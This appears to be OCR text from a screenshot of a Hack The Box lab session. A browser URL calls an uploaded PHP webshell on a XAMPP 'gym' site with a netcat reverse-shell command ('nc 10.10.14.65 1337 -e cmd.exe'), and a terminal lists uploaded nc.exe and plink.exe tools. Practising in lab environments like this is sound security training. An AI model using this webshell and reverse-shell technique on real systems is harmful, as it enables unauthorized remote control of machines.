 Applications Places System Sun Oct 25, 06:18
Mozilla Firefox
Hack The Box :: Access HACK THE BOX - Omni 1 10.10.10.198:8080/upload/k HackTheBoxWriteups/Bu
10.10.10.198:8080/upload/kamehameha.php?telepathy=nc 10.10.14.65 1337 -e cmd.exe
Getting Started Start Parro
�PNG
Parrot Terminal
File Edit View Search Terminal Help
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir
�PNG
�
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
25/10/2020 10:23 <DIR> .
25/10/2020 10:23 <DIR> ..
25/10/2020 10:23 53 kamehameha.php
25/10/2020 10:16 195 nc.exe
25/10/2020 10:16 59,392 nc2.exe
25/10/2020 10:19 311,296 plink.exe
4 File(s) 370,936 bytes
2 Dir(s) 7,688,843,264 bytes free
C:\xampp\htdocs\gym\upload>
Menu Mozilla Firefox Parrot Terminal [Parrot Terminal]